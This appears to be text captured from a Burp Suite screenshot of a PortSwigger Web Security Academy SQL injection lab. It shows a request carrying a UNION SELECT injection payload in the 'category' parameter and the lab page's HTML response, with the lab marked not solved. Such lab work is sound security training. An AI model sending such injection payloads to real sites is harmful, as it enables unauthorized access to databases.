 Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'test'-- HTTP/1.1
2 Host: ac4f1f151feef9cd805c75a500e3000f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac4f1f151feef9cd805c75a500e3000f.web-security-academy.net/
9 Cookie: session=u7PsWeOR9YF8mMgXfnMTVJzIc8EBhjJ8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4710
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retrieving multiple values in a single column
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-retri
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/199
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>